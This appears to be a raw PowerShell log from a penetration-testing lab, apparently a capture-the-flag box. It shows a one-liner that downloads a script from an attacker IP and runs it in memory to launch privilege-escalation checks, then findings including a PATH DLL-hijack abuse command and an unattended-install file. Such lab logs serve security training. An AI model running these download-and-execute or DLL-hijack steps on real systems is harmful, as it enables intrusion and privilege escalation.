 PS C:\windows\tasks> iex(new-object net.webclient).downloadString('http://10.10.14.7/p.ps1') ; INvoke-Allchecks
iex(new-object net.webclient).downloadString('http://10.10.14.7/p.ps1') ; INvoke-Allchecks
Get-WmiObject : Access denied
At line:2066 char:21
+     $VulnServices = Get-WmiObject -Class win32_service | Where-Object ...
+                     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Get-WmiObject], ManagementException
    + FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
Get-WMIObject : Access denied
At line:2133 char:5
+     Get-WMIObject -Class win32_service | Where-Object {$_ -and $_.pat ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Get-WmiObject], ManagementException
    + FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
Get-Service : Cannot open Service Control Manager on computer '.'. This operation might require other privileges.
At line:2189 char:5
+     Get-Service | Test-ServiceDaclPermission -PermissionSet 'ChangeCo ...
+     ~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Get-Service], InvalidOperationException
    + FullyQualifiedErrorId : System.InvalidOperationException,Microsoft.PowerShell.Commands.GetServiceCommand
ModifiablePath    : C:\Users\Hector\AppData\Local\Microsoft\WindowsApps
IdentityReference : CONTROL\Hector
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\Hector\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\Hector\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\Hector\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files